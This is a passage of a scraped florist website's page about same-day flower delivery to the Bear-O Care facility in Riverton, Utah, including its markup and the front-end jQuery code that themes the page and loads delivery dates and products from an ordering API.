jQuery('.product_detail_contents').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".product_detail_contents input[type='submit']").css("background-color", secondary_color + " !important");

});
jQuery('.product_detail_contents').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".pseperator h2").css("color", white_background_color + " !important");

});
jQuery('.product_detail_contents').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".products_widget h6 a").css("color", white_background_color + " !important");

});

jQuery('.site-footer').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".footer-bottom").css("background-color", primary_color + " !important");

});


jQuery('.product_category_contents').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".products_widget h6 a").css("color", white_background_color + " !important");

});

jQuery('.occasion').bind('DOMNodeInserted', function(oEvent)
{
   jQuery(".delivery-section .bflower h2").css("background-color", secondary_color + " !important");

});


jQuery('.bottom_drawer').on('DOMNodeInserted', function (oEvent) {
       
       jQuery(".bottom_drawer span#counter_content").css("color", header_footer_color_text + " !important");
   });  

   jQuery('.bottom_drawer').on('DOMNodeInserted', function (oEvent) {
       
       jQuery(".bottom_drawer .header_bar").css("color", header_footer_color_text + " !important");
   }); 


//****************************************************//
jQuery(".mobmenu-content li").css("-webkit-tap-highlight-color", primary_color + " !important"); // mobile menu color

jQuery(".mob-menu-header-holder").css("background-color", primary_color + " !important"); // mobile menu color
jQuery(".choice.active").css("background-color", selected_box_color + " !important");
jQuery(".header-bottom-menu-outer").css("background-color", primary_color + " !important");
jQuery(".header_bar").css("background-color", secondary_color + " !important");
jQuery(".banner-caption h2").css("color", banner_heading_color + " !important");
jQuery(".banner-caption p").css("color", banner_heading_color + " !important");
jQuery(".banner-caption a").css("background-color", secondary_color + " !important");
jQuery(".bottom_drawer .body_area").css("background-color", secondary_color + " !important");
jQuery(".footer-bottom.footer-header a").css("color", header_footer_color + " !important");
jQuery(".footer-bottom.footer-header p").css("color", header_footer_color + " !important");
jQuery(".footer-header h3").css("color", header_footer_color + " !important");
jQuery(".footer-bottom.footer-header").css("background-color", primary_color + " !important");
jQuery("i.fas").css("color", secondary_color + " !important");
jQuery(".pcation button").css("background-color", secondary_color + " !important");// About us page BTN
jQuery(".product_detail_contents input[type='submit']").css("background-color", secondary_color + " !important");
jQuery(".main-navigation ul ul.submenu a").css("background-color", primary_color + " !important");
jQuery(".main-navigation a").css("color", header_footer_color + " !important");

}

</script>
<style type="text/css">

	.mobile-slider {display: none;}

	/************ media start ****************/
@media only screen and (min-width:320px) and (max-width:767px) {
	.mobile-slider {display: block;}
	.mobile-hide{display: none;}
	.mobile-slider-text .rotate {
    border: 1px solid #ccc;
    border-radius: 15px;
    padding: 15px;
    width: 100%;
    margin-bottom: 20px;
}
.mobile-slider-text img {
    width: 100%;
    margin-bottom: 15px;
    max-height: 250px;
    object-fit: cover;
}
.mobile-slider-text h3 {
    font-size: 30px; text-align: center;
}
.mobile-slider-text h3 a {
	color: #333;
}
}

</style>
<section class="content-section">
<div class="innerbanner">
<div class="container">
<div class="row">
<div class="col-12 text-center">
<div class="banner-caption">
<h2>Local Care Facility flower delivery to Bear-O Care</h2>
<p>All Orders delivered same day. </p>
</p></div>
</p></div>
</p></div>
</p></div>
</div>
<div class="map-section p-5 pt-4 white-bg">
<div class="container-fluid">
<div class="row justify-content-center">
<div class="col-md-4">
<div class="map-frame">
				     <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3032.80071566532!2d-111.94414428473874!3d40.5238956793528!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x87528685bfeb5ca9%3A0x37652eadcc2c297f!2s1864%20W%2012600%20S%2C%20Riverton%2C%20UT%2084065%2C%20USA!5e0!3m2!1sen!2sin!4v1673005178190!5m2!1sen!2sin" width="100%" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                </div>
</p></div>
<div class="col-md-8">
<div class="map-text">
<h2>Bear-O Care</h2>
<p>Herriman Flower Delivery provides to Bear-O Care, which is located in Riverton, Utah. If your friend or loved one is visiting or residing Bear-O Care, Herriman will deliver Birthday flowers, Get Well flowers, Anniversary Flowers, Mother&#8217;s Day flowers, Just Because flowers, Sympathy flowers, and flower arrangements for any occasion to Bear-O Care. Simply place your order online or call Herriman at (801) 446-0299 and we will help you brighten up their day!</p>
</p></div>
</p></div>
</p></div>
</p></div>
</div>
<div id="flowers-products-section" class="products-section p-5 pt-3 grey-bg">
<h2 class="ntitle">Our Best Selling Flowers &amp; Gifts</h2>
<div class="container-fluid">
<div class="row gift_products_content">
	</div>
</p></div>
</div>
<div class="products-text-section p-5 pt-3 white-bg">
<div class="container-fluid">
<div class="row">
<div class="col-md-6 text-center">
<div class="ptext mh">
<h2>BUSINESS ADDRESS</h2>
<p>1864 W 12600 S, Riverton, UT 84065</p>
<p>Phone:</p>
</p>
<p>Website:</p>
<p><a href="https://www.bearocare.org/">https://www.bearocare.org/</a></p>
</p></div>
</p></div>
<div class="col-md-6 text-center">
<div class="ptext mh">
<h2>OTHER LOCAL CARE FACILITIES</h2>
<ul>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/rocky-mountain-care-riverton/>Rocky Mountain Care &#8211; Riverton</a>
<li>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/the-lodge-at-riverton-assisted-living/>The Lodge at Riverton Assisted Living</a>
<li>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/beehive-homes-of-riverton/>Beehive Homes of Riverton</a>
<li>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/brighton-house-assisted-living/>Brighton House Assisted Living</a>
<li>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/bear-o-care/>Bear-O Care</a>
<li>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/southridge-instacare/>Southridge InstaCare</a>
<li>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/granger-medical-riverton-urgent-care/>Granger Medical Riverton &#8211; Urgent Care</a>
<li>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/medallus-urgent-care-riverton/>Medallus Urgent Care Riverton</a>
<li>
<li><a href=https://herrimanflowers.com/riverton-flower-delivery/little-geniuses-learning-center/>Little Geniuses Learning Center</a>
<li>
<li><a href=https://herrimanflowers.com/care-facility-florist/>more</a>
<li></ul></div>
</p></div>
</p></div>
</p></div>
</div>
<style> .innerbanner { background: url(https://herrimanflowers.com/wp-content/uploads/riverton-bear-o-care.jpg); }</style>
		
<div class="delivery-area-section p-5 pt-3 grey-bg">
   <h2 class="ntitle">Delivery Areas</h2>
   <div class="container-fluid">
	   <div class="row justify-content-center">
	      					 <div class="col-md-4 text-center">
						<div class="darea">
						  <h2><a href="https://www.herrimanflowers.com/riverton-flower-delivery/">Riverton flower delivery</a></h2>
						</div>
					</div>
										 <div class="col-md-4 text-center">
						<div class="darea">
						  <h2><a href="https://www.herrimanflowers.com/south-jordan-flower-delivery/">South-Jordan flower delivery</a></h2>
						</div>
					</div>
										 <div class="col-md-4 text-center">
						<div class="darea">
						  <h2><a href="https://www.herrimanflowers.com/daybreak-flower-delivery/">Daybreak flower delivery</a></h2>
						</div>
					</div>
										 <div class="col-md-4 text-center">
						<div class="darea">
						  <h2><a href="https://www.herrimanflowers.com/bluffdale-flower-delivery/">Bluffdale flower delivery</a></h2>
						</div>
					</div>
										 <div class="col-md-4 text-center">
						<div class="darea">
						  <h2><a href="https://www.herrimanflowers.com/lehi-flower-delivery/">Lehi flower delivery</a></h2>
						</div>
					</div>
						   </div>
   </div>
</div>
</section>
<style>
	.red-msg {
		color: red !important;
		text-align: center !important;
	}  
</style>
<footer id="colophon" class="site-footer">
	<div class="footer-top">
		<div class="container">
			<div class="row">
				
				<div class="col-lg-12 col-md-12 foot-content">
					<div class="fimg">
						<a class="store-logo" href="https://www.herrimanflowers.com/"></a>
						<p>Herriman Flower Delivery is a highly-rated, local florist offering beautifully-designed flower arrangements to you and your loved ones. Herriman offers flower delivery to many of the cities in the greater Herriman, Utah area. At Herriman Flower Delivery, we are committed to your satisfaction, as our goal is to have you as a customer for years to come. Our local floral designers are experts in the art of designing flower arrangements and are ready to build an arrangement for any occasion.</p>
<p></br>Herriman Flower Delivery provides Wedding flowers, Romance flowers, Sympathy flowers, Funeral flowers, Birthday flowers, Anniversary flowers, Get Well flowers, Seasonal flowers, Decor flowers, Just Because flowers, Valentine&#8217;s Day flowers, Mother&#8217;s Day flowers, Thanksgiving flowers, Christmas flowers, Holiday flowers, Special Event flowers, and much more! We can deliver to local hospitals, funeral homes, group homes, care facilities, wedding venues, and more. Place your order for flower arrangements at <a href=" ">herrimanflowers.com</a> or call us at <a href="tel:8014460299">(801) 446-0299</a>. We look forward to serving you!</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="bottom_drawer sticky">
		<div class="header_bar container">
			<div class="create col-md-12">
				<div class="row">
					<div class="col-md-6"> <!--Need it today? Same Day Delivery of Flowers for-->

						<span class="free_delivery">Delivery Date : 							<input type="text" id="start">
							<!-- <input type="date"  id="start" name="trip-start"value="" > -->
														
							<!--<img class="edit_zipcode_icon" src="https://www.herrimanflowers.com/wp-content/uploads/2021/10/1-2.png"/>-->

							Delivery Zip Code :<input type="text" name="zipcode" class="delivery_zip_code" id="delivery_zip_code" placeholder="Enter Your Zip Code" value=""><a class="edit_zipcode_icon d-none" href="javascript:">
								Change Zip Code </a></span>
					</div>
					<div class="col-md-6 d-flex align-items-center count-section">
						<span id="same-date" class="same-day">
							Same-Day Delivery Countdown :						</span>
						<span id="counter_content" class="timer counter_content timer_hide">

						</span>
					</div>

					<!-- 	<span class="warrow col-md-1">Eastern Time<i class="fas fa-sort-up" aria-hidden="true"></i></span>  -->
				</div>
			</div>
		</div>
		<!-- 	  <div class="body_area">
			<div class="container">
					<div class="row">
					 <div class="col-lg-4 col-md-4 col-sm-4"><div class="toggle-box"><h4>100%</h4><p>SATISFACTION GUARANTEE</p></div></div> <div class="col-lg-4 col-md-4 col-sm-4"><div class="toggle-box"><h4>REAL</h4><p>WE ARE A REAL LOCAL FLORIST</p></div></div> <div class="col-lg-4 col-md-4 col-sm-4"><div class="toggle-box"><h4>100%</h4><p>FLORIST DESIGNED AND HAND DELIVERED</p></div></div>					</div> 
				</div>
		  </div> -->
	</div>
	<div class="footer-bottom footer-header">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-3">
					<h3>STORE INFORMATION</h3>
					<div class="site-branding">
						<a class="store-logo" href="https://www.herrimanflowers.com/"></a>
					</div>
					<address>
					<p class="street_address"></p>
						<p class="address"></p>
						<p class="phone_no"></p>
					</address>
				</div>
				<div class="col-lg-3 col-md-3">
					<h3> Help </h3>
					<div class="foot-link">
						<div class="menu-footer-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.herrimanflowers.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://www.herrimanflowers.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="https://herrimanflowers.com/delivery-policy/">Shipping Policy</a></li>
<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.herrimanflowers.com/about-us/">About Us</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.herrimanflowers.com/local-flower-delivery/">Local Delivery</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg-3 col-md-3">
					<h3>Company</h3>
					<div class="foot-link">
						<div class="menu-footer-menu-new-container"><ul id="primary-menu" class="menu"><li id="menu-item-4449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449"><a href="/riverton-flower-delivery/">Riverton Flower Delivery</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4450"><a href="/south-jordan-flower-delivery/">South Jordan Flower Delivery</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a href="/daybreak-flower-delivery/">Daybreak Flower Delivery</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a href="/bluffdale-flower-delivery/">Bluffdale Flower Delivery</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4453"><a href="/lehi-flower-delivery/">Lehi Flower Delivery</a></li>
<li id="menu-item-4458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4458"><a href="/funeral-home-florist/">Funeral Homes</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4454"><a href="/hospital-florist/">Hospitals</a></li>
<li id="menu-item-4455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455"><a href="/university-florist/">Universities</a></li>
<li id="menu-item-4456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4456"><a href="/school-florist/">Schools</a></li>
<li id="menu-item-4457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4457"><a href="/care-facility-florist/">Care Facilities</a></li>
</ul></div>					</div>
				</div>
				<div class="col-lg-3 d-flex align-items-center">
					<span><img src="https://www.herrimanflowers.com/wp-content/uploads/2023/01/payments.webp"></span>
				</div>
				<div class="text-center copy-right col-lg-12 p-3">
					<p>© <a href="https://www.herrimanflowers.com      					">Herriman Flower Delivery</a>, All Rights Reserved.</p>
				</div>
			</div>
			<div class="row d-none">
				<div class="col-md-12 text-center">
					<div class="foot-link d-none">
						<div class="menu-footer-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.herrimanflowers.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://www.herrimanflowers.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="https://herrimanflowers.com/delivery-policy/">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.herrimanflowers.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.herrimanflowers.com/local-flower-delivery/">Local Delivery</a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="row d-none">
				<div class="col-md-6">
					<div class="foot-link">
						<p>Herriman Flower Delivery</p>
					</div>
				</div>
				<div class="col-md-6 text-center">
					<div class="foot-link text-right">
						<p>
							<span><img src="https://www.herrimanflowers.com/wp-content/uploads/2023/01/payments.webp"></span>
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!--<div class="site-info">
			<a href="https://wordpress.org/">
				Proudly powered by WordPress			</a>
			<span class="sep"> | </span>
				Theme: flower by <a href="http://underscores.me/">Underscores.me</a>.		</div> .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<input type="hidden" id="product_category_url" value="https://www.herrimanflowers.com">
<input type="hidden" id="api_url" value="https://konaapi.zaiportal.com">
<button id="myBtn" style="display:none">Open Modal</button>
<!-- The Modal -->
<div id="ProductModal" class="modal">
	<!-- Modal content -->
	<div class="modal-content">
		<span class="close">&times;</span>
		<div class="productcontent"></div>
	</div>
</div>
<script src="https://www.herrimanflowers.com/wp-content/themes/sandyflowershop/js/navigation.js?ver=1.0.0" id="flower-navigation-js"></script>
<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.0/slick.js"></script>
<script src="https://code.jquery.com/ui/1.11.4/jquery-ui.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha/js/bootstrap.js" data-modules="effect effect-bounce effect-blind effect-bounce effect-clip effect-drop effect-fold effect-slide"></script>
<script>
	  var origin = "https://konaapi.zaiportal.com";
	  var site_url ="https://www.herrimanflowers.com";
	$(document).ready(function() {
		jQuery('.loadercontent').css('display', 'block');
		getZipcode();
	});
	/** Get Zipcode */
	function getZipcode() {
		fetch('https://konaapi.zaiportal.com/api/get_zipcode', {
				method: "GET",
				headers: {
					"Content-Type": "application/x-www-form-urlencoded"
				}
			}).then(data => {
				return data.json();
			})
			.then(post => {
				if (post.code == 200) {
					var store_address = post.data.address;
					var website_header_color = post.data.color;
					var store_log = post.data.logo;
					var header_footer_color_text = post.data.header_footer_color;
					var primary_color = post.data.primary_color;
					var secondary_color = post.data.secondary_color;
					var selected_box_color = post.data.selected_box_color;
					var white_background_color = post.data.white_background_color;
					var phone_number = post.data.phone_number;
					var store_name = post.data.store_name;
					var email = post.data.email;
					var banner_image = post.data.banner_image;
					var banner_heading_color = post.data.banner_heading_color;
					var hub_id = post.data.hub_id;


					/** Local Storage - Saving the color and store details */
					localStorage.setItem("store_address", store_address);
					localStorage.setItem("website_header_color", website_header_color);
					localStorage.setItem("logo", store_log);
					localStorage.setItem("header_footer_color_text", header_footer_color_text);
					localStorage.setItem("primary_color", primary_color);
					localStorage.setItem("secondary_color", secondary_color);
					localStorage.setItem("selected_box_color", selected_box_color);
					localStorage.setItem("selected_box_color", selected_box_color);
					localStorage.setItem("white_background_color", white_background_color);
					localStorage.setItem("phone_number", phone_number);
					localStorage.setItem("store_name", store_name);
					localStorage.setItem("email", email);
					localStorage.setItem("banner_image", banner_image);
					localStorage.setItem("banner_heading_color", banner_heading_color);
					localStorage.setItem("hub_id", hub_id);
					var final_zipcode = localStorage.getItem("finalzipcode");
					if (final_zipcode) {
						var zip_code = final_zipcode;
					} else {
						var zip_code = post.data.zip_code;
					}
					localStorage.setItem("zipcode", zip_code);
					
					var zipcode = localStorage.getItem("zipcode");
					var zipcodes = localStorage.getItem("zipcodes");
					localStorage.setItem("sitezipcode", zip_code);					
					setTimeout(function() {
						storeTimeApiNew();
					}, 1000);
				} else if (post.code == 400) {

				}
			}).catch(error => console.log('error', error));
	}
	/** Store Time */
	// var timer_response;

	function storeTimeApiNew() {
		var final_zipcode = localStorage.getItem("finalzipcode");
		if (final_zipcode) {
			var zip_code = final_zipcode;
		} else {
			var zip_code = localStorage.getItem("sitezipcode");
		}
		$('#delivery_zip_code').val(zip_code);
		return fetch('https://konaapi.zaiportal.com/api/store_time', {
				method: 'GET',
				headers: {
					"zipcode": zip_code
				}
			})
			.then(function(response) {
				return response.json();
			})
			.then(function(data) {
				if (data && data.data && data.data.original && data.data.original.message === "Oh no! We don't have any florists in this area yet.") {
					/** Error message - handled */
					jQuery('#same-date').hide();
					jQuery('.timer_hide').hide();
					jQuery('.loadercontent').css('display', 'none');
					jQuery('.slick-list.draggable').css('display', 'none');
					jQuery('.headermenus').css('display', 'none');
					product_category_popup_str = '<div class="product_detail text-center pt-4"><div class="container"><div class="row"><div class="col-md-12"><div class="row">';
					product_category_popup_str += '<p>Products unavailable for this zipcode / Date. Please try a different zipcode / Date.</p></div></div></div></div></div>';
					jQuery('.gift_products_content').html(product_category_popup_str);
					var custom_Date = localStorage.getItem("cut_off_date"); 
                const myArray = custom_Date.split("-"); 
                var month = myArray[1];
                var date = myArray[2];
                var year = myArray[0];
                var req_date = month + '-' + date + '-' + year; // calender  DATE Format; 
                var deliveryDateExist = req_date;
                var finalzipcode = localStorage.getItem("finalzipcode");
                var finaldate = localStorage.getItem("finaldate");
                if (finalzipcode) {
                    jQuery('#delivery_zip_code').val(finalzipcode);
                } else {
                    jQuery('#delivery_zip_code').val(zipcode);
                }
                if (finaldate) {

                    jQuery('#start').val(finaldate); // date Appen
                } else {
                    jQuery('#start').val(deliveryDateExist); // date Appen
                }

				} else if (data && data.data && data.data.original && data.data.original.message === "No matching locations found") {
					/** Error message - handled */
					jQuery('#same-date').hide();
					jQuery('.timer_hide').hide();
					jQuery('.loadercontent').css('display', 'none');
					jQuery('.slick-list.draggable').css('display', 'none');
					jQuery('.headermenus').css('display', 'none');
					product_category_popup_str = '<div class="product_detail text-center pt-4"><div class="container"><div class="row"><div class="col-md-12"><div class="row">';
					product_category_popup_str += '<p>Products unavailable for this zipcode / Date. Please try a different zipcode / Date.</p></div></div></div></div></div>';
					jQuery('.gift_products_content').html(product_category_popup_str);
					var custom_Date = localStorage.getItem("cut_off_date"); 
                const myArray = custom_Date.split("-"); 
                var month = myArray[1];
                var date = myArray[2];
                var year = myArray[0];
                var req_date = month + '-' + date + '-' + year; // calender  DATE Format; 
                var deliveryDateExist = req_date;
                var finalzipcode = localStorage.getItem("finalzipcode");
                var finaldate = localStorage.getItem("finaldate");
                if (finalzipcode) {
                    jQuery('#delivery_zip_code').val(finalzipcode);
                } else {
                    jQuery('#delivery_zip_code').val(zipcode);
                }
                if (finaldate) {

                    jQuery('#start').val(finaldate); // date Appen
                } else {
                    jQuery('#start').val(deliveryDateExist); // date Appen
                }



				} else {
					//  timer_response = data;
					// overrideNew();

					// setTimeout(function() {
					TimerFunctionNew(data);
					// }, 1000);
					return data;
				}
			});
	}
	/** TIme function */
	function TimerFunctionNew(data) {
		if (data.code == 200) {
			var store_in_time = data.data.cut_off_time;
			var cut_off_date = data.data.cut_off_date;
			var next_available_date	= data.data.next_available_date;  
            console.log("next_available_date",next_available_date);	
			localStorage.setItem("cut_off_date", cut_off_date);
			setTimeout(function() {
				var store_address = localStorage.getItem("store_address");
				jQuery(".address").html(store_address);
				var street_address = localStorage.getItem("street_address");
        jQuery('.street_address').html(street_address);
				cutoffFunction();
			}, 1000);
			var cut_off_strtotime = data.data.cut_off_strtotime;
			var request_Date = localStorage.setItem("delivery-date-params", cut_off_date);
			var exist_Date = localStorage.getItem("delivery-date-params_exist");
			var final_date = localStorage.getItem('finaldate');

			if (next_available_date !== null) { 
						 const myArrays = next_available_date.split("-");
						 var month = myArrays[1];
						 var date = myArrays[2];
						 var year = myArrays[0];
						 var req_date_next_available_date = month + '-' + date + '-' + year; // calender  DATE Format; 
						 var deliveryDateExist = req_date_next_available_date;
						 jQuery('#start').val(deliveryDateExist);
		 
						 
					 }else{

					
			if (final_date) {
				const myArray = final_date.split("-");
				var month = myArray[0];
				var date = myArray[1];
				var year = myArray[2];
				var req_date = month + '-' + date + '-' + year; // calender  DATE Format; 
				var deliveryDateExist = req_date;
				jQuery('#start').val(deliveryDateExist);
			} else {
				if (exist_Date) {
					const myArray = exist_Date.split("-");
					var month = myArray[1];
					var date = myArray[2];
					var year = myArray[0];
					var delivery_new_date = month + '-' + date + '-' + year;
					jQuery('#start').val(delivery_new_date);
				} else {
					const myArray = cut_off_date.split("-");
					var month = myArray[1];
					var date = myArray[2];
					var year = myArray[0];
					var delivery_new_date = month + '-' + date + '-' + year;
					jQuery('#start').val(delivery_new_date);
				}
			}
		}
			var time_zone = data.data.time_zone;
			var railwaytime = getRailwayTime(store_in_time);
			var store_in_times = getRailwayTime(store_in_time);
			var railwaytimes = railwaytime.split(':');
			const currentDate = new Date();
			const tomorrowDate = new Date();
			var tomorrow_hours = railwaytimes[0];
			var tomorrow_minutes = railwaytimes[1];
			var tomorrow_seconds = '00';
			tomorrowDate.setHours(tomorrow_hours);
			tomorrowDate.setMinutes(tomorrow_minutes);
			tomorrowDate.setSeconds(tomorrow_seconds);
			jQuery.ajax({
				type: "post",
				url: 'https://www.herrimanflowers.com/wp-admin/admin-ajax.php',
				data: {
					action: 'timedifferencecheck',
					railwaytime: railwaytime,
					cut_off_date: cut_off_date,
					cut_off_strtotime: cut_off_strtotime,
					time_zone: time_zone
				},
				success: function(msg) {
					// Store the original date string in a variable
					var originalDateString = new Date();
					// Convert the original date string to a JavaScript Date object
					var originalDate = new Date(originalDateString);
					// Extract the year, month, and day from the Date object
					var year = originalDate.getFullYear();
					var month = originalDate.getMonth() + 1;
					var day = originalDate.getDate();
					// Add leading zeros to month and day if they are less than 10
					if (month < 10) {
						month = "0" + month;
					}
					if (day < 10) {
						day = "0" + day;
					}
					// Create the new date string in yyyy/mm/dd format
					var newDateString = year + "-" + month + "-" + day;
					var selectdate = jQuery('#start').val();
					const myArrays = selectdate.split("-");
					var month = myArrays[0];
					var date = myArrays[1];
					var year = myArrays[2];
					var selectedDate = year + '-' + month + '-' + date;
					if (cut_off_date === newDateString && selectedDate === newDateString) {
						if (msg) {
							jQuery('#same-date').show();
							jQuery('.timer_hide').show();
							display = document.querySelector('#counter_content');
							startTimer(msg, display);
						}
					} else {
						jQuery('#same-date').hide();
						jQuery('.timer_hide').hide();
					}
				}
			});

			// overrideNew();
			// setTimeout(function() {
			overrideNew();
			// }, 2000);
		}

	}
	/** Cut-off- date restriction in calender */
	function cutoffFunction() {
		var cut_off_date = localStorage.getItem("cut_off_date");
		const myArray = cut_off_date.split("-");
		var month = myArray[1];
		var date = myArray[2];
		var year = myArray[0];
		var restric_date = month + '-' + date + '-' + year; // api request DATE Format; 
		jQuery("#start").datepicker({
			minDate: restric_date,
			changeMonth: true,
			changeYear: true,
			dateFormat: 'mm-dd-yy',
		});
	}
	/** Override */
	function overrideNew() {
		// add some code final zipcode .....
		var f_zipcode = localStorage.getItem('finalzipcode');
		var override_zipcode = localStorage.getItem('sitezipcode');
		if (f_zipcode) {
			override_zipcode = f_zipcode;
		} else {
			override_zipcode = override_zipcode;
		}
		var override_date = localStorage.getItem('delivery-date-params');
		var f_dates = localStorage.getItem('finaldate');
		if (f_dates) {
			const myArrays = f_dates.split("-");
			var month = myArrays[0];
			var date = myArrays[1];
			var year = myArrays[2];
			var final_date_params = year + '-' + month + '-' + date;
			override_date = final_date_params;
		} else {
			override_date = override_date;
		}
		fetch('https://konaapi.zaiportal.com/api/override_details', {
				method: "GET",
				headers: {
					"Content-Type": "application/x-www-form-urlencoded",
					"zipcode": override_zipcode,
					"delivery-date": override_date,

				}
			}).then(data => {
				return data.json();
			})
			.then(post => {
				if (post.code == 200) {
					var responseObj = post.data;
					var overrideId = responseObj.override_details.override_id;
					var override_Type = responseObj.override_details.override_type;
					var hub_id = responseObj.hub_id;

					localStorage.setItem('hub_id', hub_id);
					localStorage.setItem('overrideId', overrideId);
					localStorage.setItem('override_Type', override_Type);
					categoryAPINew();
					/*setTimeout(function() {
						categoryAPINew();
					}, 1000);*/
				} else if (post.code == 400) {

				}
			}).catch(error => console.log('error', error));
	}
	/** Category API */
	function categoryAPINew() {
		var final_date = localStorage.getItem('finaldate');
		if (final_date) {
			const myArray = final_date.split("-");
			var month = myArray[0];
			var date = myArray[1];
			var year = myArray[2];
			var req_date = year + '-' + month + '-' + date; // api request DATE Format; 
			var deliveryDateExist = req_date;
		} else {
			var custom_Date_old = localStorage.getItem('delivery-date-params');
			var custom_Date_new = localStorage.getItem('delivery-date-params_exist');
			if (custom_Date_new) {
				var deliveryDateExist = localStorage.getItem('delivery-date-params_exist');
			} else {
				var deliveryDateExist = localStorage.getItem('delivery-date-params');
			}
		}
		var f_zipcode = localStorage.getItem('finalzipcode');
		var zipcode = localStorage.getItem('sitezipcode');
		if (f_zipcode) {
			zip_code = f_zipcode;
		} else {
			zip_code = zipcode;
		}
		var override_id = localStorage.getItem('overrideId');
		var override_type = localStorage.getItem('override_Type');
		var hub_id = localStorage.getItem('hub_id');

		var categories_url_pass = 'https://konaapi.zaiportal.com/api/categories?override_id=' + override_id + '&override_type=' + override_type + '&hub_id=' + hub_id;
		fetch(categories_url_pass, {
				method: "GET",
				headers: {
					"zipcode": zip_code,
					"delivery-date": deliveryDateExist,
				}
			}).then(data => {
				return data.json();
			})
			.then(post => {
				if (post.code == 200) {
					jQuery('.loadercontent').css('display', 'none');
					jQuery("#no_products").html('');
					var pageurl = window.location.href;
					var floriest_value = pageurl.split("?florist=");
					var page_check = check_product_pages();
					if (floriest_value[1] == 'no' || page_check == 'page') {
						
					} else if (post.data.is_florist == 'yes') {
						var product_name = post.data.product_name;
						if (product_name) {
							var product_url = product_name.toLowerCase().replace(/ /g, '-').replace(/[^\w-]+/g, '');
							product_category_url = jQuery("#product_category_url").val();
							var product_urls = product_category_url + "/product/" + product_url + '/?florist=direct_florist_choice';
							window.location = product_urls;
						}
					}
					var menu_content = header_menu(post);
					var mobile_menu_content = header_mobile_menu(post);
					jQuery('#mobmenuright').html(mobile_menu_content);
					jQuery('.headermenus').html(menu_content);
					var home_sliders_content = home_sliders(post);
					jQuery('.home_sliders').html(home_sliders_content);
					jQuery('.mobile-slider-text').html(home_sliders_content);
					jQuery(".slick-slider").removeClass('slick-initialized');
					jQuery(".slick-slider").not('.slick-initialized').slick({
						slidesToShow: 4,
						infinite: true,
						slidesToScroll: 1,
						autoplay: true,
						autoplaySpeed: 2000,
						dots: false,
						arrows: true,
						responsive: [{
								breakpoint: 1280,
								settings: {
									slidesToShow: 2,
									slidesToScroll: 1,
									adaptiveHeight: true,
								},
							},
							{
								breakpoint: 1024,
								settings: {
									slidesToShow: 2,
									slidesToScroll: 1,
									adaptiveHeight: true,
								},
							},
							{
								breakpoint: 767,
								settings: {
									slidesToShow: 2,
									slidesToScroll: 1,
									adaptiveHeight: true,
								},
							},
							{
								breakpoint: 600,
								settings: {
									slidesToShow: 1,
									slidesToScroll: 1,

								},
							},
						],
					});
					jQuery('.headermenus').css('display', 'block');
					jQuery('.slick-list').css('display', 'block');
				} else if (post.code == 400) {
					// setTimeout(function() {
					jQuery('#same-date').hide();
					jQuery('.timer_hide').hide();
					// }, 4000);
					jQuery('.loadercontent').css('display', 'none');
					jQuery('.slick-list').css('display', 'none');
					jQuery('.headermenus').css('display', 'none');
					product_category_popup_str = '<div class="product_detail text-center pt-4"><div class="container"><div class="row"><div class="col-md-12"><div class="row">';
